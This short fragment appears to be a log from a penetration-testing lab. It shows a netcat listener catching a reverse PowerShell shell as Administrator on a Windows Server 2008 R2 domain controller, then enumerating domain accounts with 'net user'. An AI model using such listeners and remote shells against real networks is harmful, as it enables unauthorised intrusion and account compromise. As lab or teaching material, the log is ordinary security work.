 C:\>nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.3.251] from 2008R2DC [192.168.3.23] 58164
Windows PowerShell running as user Administrator on 2008R2DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>net user
\\2008R2DC ?????
-------------------------------------------------------------------------------
Administrator            bob                      bosser
buley                    cracker                  dcadmin
Guest                    hacer                    hackest
klion                    krbtgt                   linux
mali                     pentest                  rootkit
security                 suse                     vpn
welcome                  win10en                  win7
win8                     win8en                   winxpen
xsser